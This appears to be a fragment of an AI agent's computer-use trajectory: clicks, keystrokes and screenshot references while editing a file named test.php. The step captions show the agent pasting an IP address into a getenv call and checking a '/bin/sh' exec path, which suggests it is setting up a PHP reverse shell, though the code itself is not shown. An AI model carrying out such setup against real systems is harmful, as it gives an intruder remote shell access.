
Paste 10.67.119.251 into the empty getenv quotes in test.php and save.
left_click(1037, 431)
left_click(846, 248)

key("ctrl+v")
left_click(928, 380)
key("ctrl+s")

Compare the /bin/sh exec path in test.php against the chat's advice about slashes.
left_click_drag(1003, 264, 1077, 267)

left_click_drag(1816, 423, 1905, 438)
left_click_drag(1613, 447, 1681, 449)

left_click(1067, 291)
